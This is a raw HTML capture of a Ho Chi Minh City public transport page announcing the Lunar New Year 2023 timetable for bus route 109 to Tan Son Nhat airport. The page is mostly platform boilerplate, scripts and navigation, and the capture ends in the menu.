

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4271/C244ng-b%E1%BB%91-bi%E1%BB%83u-%C4%91%E1%BB%93-ch%E1%BA%A1y-xe-tr234n-tuy%E1%BA%BFn-109-trong-d%E1%BB%8Bp-t%E1%BA%BFt-Nguy234n-%C4%91225n-Qu253-M227o-2023
body_size: 35437
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh - Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" /><meta property="og:title" content="Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023" /><meta property="twitter:title" content="Công bố biểu đồ chạy xe trên tuyến 109 trong dịp tết Nguyên đán Quý Mão 2023" /><meta property="og:description" content="Kể từ ngày 16 tháng 01 năm 2023, Trung tâm Quản lý Giao thông công cộng thông báo điều chỉnh biểu đồ chạy xe trên tuyến xe buýt không trợ giá số 109: Bến xe buýt Sài Gòn - Sân bay Tân Sơn Nhất như sau:
- Từ ngày 16/01/2023 đến hết ngày 20/01/2023 và từ ngày 25/01/2023 đến hết ngày 29/01/2023:
Chuyến đầu tiên xuất bến: 0 giờ 25
Chuyến cuối cùng xuất bến: 23 giờ 59
Tổng số chuyến hoạt động trong ngày: 140 chuyến
Thời gian hành trình 01 chuyến: 45 phút
Thời gian giãn cách mỗi chuyến: 14 -..." /><meta property="twitter:description" content="Kể từ ngày 16 tháng 01 năm 2023, Trung tâm Quản lý Giao thông công cộng thông báo điều chỉnh biểu đồ chạy xe trên tuyến xe buýt không trợ giá số 109: Bến xe buýt Sài Gòn - Sân bay Tân Sơn Nhất như sau:
- Từ ngày 16/01/2023 đến hết ngày 20/01/2023 và từ ngày 25/01/2023 đến hết ngày 29/01/2023:
Chuyến đầu tiên xuất bến: 0 giờ 25
Chuyến cuối cùng xuất bến: 23 giờ 59
Tổng số chuyến hoạt động trong ngày: 140 chuyến
Thời gian hành trình 01 chuyến: 45 phút
Thời gian giãn cách mỗi chuyến: 14 -..." /><meta property="og:type" content="article" /><meta property="og:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4271/Untitled-1.jpg" /><meta property="twitter:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/4271/Untitled-1.jpg" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/ArtMID/546/ArticleID/4271/C244ng-bố-biểu-đồ-chạy-xe-tr234n-tuyến-109-trong-dịp-tết-Nguy234n-đ225n-Qu253-M227o-2023" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="H8SM+RHXpjDUuZInBWYHCRQgjDjK3wZwYUlsew8fHMWCx9eER+wZo5WH4EI52rFzfhG4LE1i12Cx5ADZYL4SHqX54DiANnWg+xWjp9qze+woXonB5dMsiMlqMHS+jwIJnvYj3T8PHKXeH30uWUh1Gyg3vxL7u7Nsbb3uUJjM0MXt+zCwayFCyr+A6oGSs/9EUUCOnOKVzSdLfIIZt2KtGPuE7sLvYG7JOyLzs4l3siGUe4WClA7b7JnXb7MjotUAbmyrNEcsX57/[base64]/IyvwGzg0qDNyeUgkTZWSPj+oWNFxcNrxz3wze449ATvy8m6+WCC85xgfKfW0RPjcekOgGHlH0c1wnvNnteDXR4eU3s2T8rUIAaiAOyFUikyP+4Gm36Qtaf/biUqBNPXVMjZLKg75yEL1ba+9LCyKeXhlLwDFr9+rSazRtsTmIb2HeISHQmeniR06yl/R7lBcnT4PHsLz+/[base64]/qMyvoODHaUgmNOCVBQtrIY+nWqg56OEXJM+k6c9kLayCRRBL8nSoB36d30ll+GQuhMmxp3mJQnws8fDSNlKFhnxkl4kMlP6+2rRHlFgy4UhIvJ2neNYx/RlPq4YOI+hN7iVQFKPoS7apVfszKPqZ5d1wIg1CZqILjzvaclAy6E34NnEXj/WqL3gtRdqH6n/We91PNHC1OQOHcSWNrpFv9CHPYvwhqE2j2o8mAFV3ERPgYqGjJDweiMOqeXT1S4WuctLdMv9snCibV0mg7PMKDjQzpKQKFdXXEcve3o1RYM7TE3IPNH7QNNKV7UWIEkVljflsB7l2xX6ZKOw7KI5iF/xAleOGlXDdIOTCKPz2F9/lsb5rOtRJrB4Kx/+rhlbrQbRVtCTsVPqK8gYNta/oaFdTzDX0t2DFus1Kgi4XdejBnAdOjmgKoUPcKIBw6Ghh2fDLxvprSXJPm7P0yuYLNVqwRGzglzFxgvUoEa8sKyRJ8ATVCHS5t2dXOaK6Cs9JQTIXZQ/y4nTCmui6XmiIn/ge5zKFNf9a2++nyhkmFPkYd44/ylTmHCD3PzcaN8FQL1dsbkzZUeeLKLPN9mYIG3zQsuhIACggKctrUc3SK1fXpQPnRmt11nHVibFHUTmpTAOdZ6MCfgjz9XhZkJ/hcFjy1qqFkkXzVw5w37XydgoTfdmJ7ys8TiOPbGbnC60KSofg+BPbBTwg58cksw6kMvVsxSeeILr0NPV/sJnS0VgHt6+Qyq6CdYiMXIustu0UK5AGbGBtfqnbPmI5Sxl3zIMPP2HYBUFdb4S9jCcDpt2ZJeYWvId6zAf3Ap3JC/gTi+fxOY9/JXIcsJy+R0CNCntHweOavAziIWcWJi3BAzYXQoc56qmykc+eo1pDJ3v49BGzrI/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="w48Sxp9MKMVFtWdKWJh9fAtgIY/O0eCG0WvoktWSWmtJboSXoXhPlzq7Lb+B8CVPguyiBe3tQIEr2mY6ZZUqUNG6Ny758F9ztBsEyElmFtntZCUOH7rw95AqlV9+EkGH2EyZaZ/CglQjbFp3r/bUHnmXdr8IJuu9XkgDlYjuMl8MlFMnsqUjN0fWDJQ+s/H+41g/PQUpcqNGAoFBeR7Jw+4z5GbVU1EEqtjqtHXtalHF3cS2RLw5haajyKE1O95ZChFIXafqlm3arbHDu/PYZlV064DlRlfKd9SAc68SmUojPBeQIB1MrcGD8fkpTyUng2Lr2pzC6nfk9qHJ9u5AfTbzoKE6UZggXqKhHGsUAHkb7witWFomrS2tp0PmJ8VJUu6oYbyBJVwLBSt3d+EiAdNlANw5fSKcxtFfeSv0F665Nt5Z7Aj1O/GtqMPa6R44YoVWVd3GXVAw0hyoofo/OuSMXlLTrrEFMhY32S9D1wWG7pIO4fdkSGnxLVSJ61He6FqkHpqEDySFkasezU1ZVQfj6atAVqhIOSiE9wGGwxlQJATecTvVhHlvy0LBAG2IrGzkrnk0m5SiSUPuH1jTFB3ZmUKXyEohk7FkKI8fIZMO0CPt4blWB/7MwZyAeuFi8faJYpiSnEkEae/n3hKmR1jBjUfyJGL7WAqh3reQX9ipQQjUajIbedgLtS6k2VLdEwq2iQw7RYX28ig1qiqmGFsibrYZS7QAD/WYz5GnwTB9E1I/iUPE9mdV27zjpXfJZ4n0hONzaBY29d/vXQalJozc3YpQ8rYH91TMW4pN4gqijEDA6PnhYotQpjB7urIJIlC2nMJ82MTy0Kf+ElwGgBoKVqb4HzZyU1dTEhfA/SEZ1mN7YnrOQgjJ+6dwE3dG3DdG524KJzpbTxdDglDrKu9wSh4czNtwP2GGLAhigJKhQSE3bOnsvh1kxnuOVg1U4rq906VPJ3rdKxZAT51VLsZ/qJRCllGRKjyNl+deFiBLsj9scgQ0/iPK1hxYMdMxHNgFNBAuHRRFOtLRdrF0+IX7NLfPTtwoGDc3k62rUDA2MjZaeJzWmj6+VdZOUhxiMUiq71dJDF0Qu8QDHIVFRL2JqF7NhjOt35oNZ8t2qaMNWPB7ym71lM6SgxtyBnNWLsvO2tfLjpYbApzbi/xY4WFExAiLJvQtZHpZL+Ri321TwgMWWND8D+EQilGQmCz65zwgcgQ86jpUN+h70uX90/ouZHzK2byUH2n92BlENEJ/c3Sf" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/ArtMID/546/ArticleID/4271">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
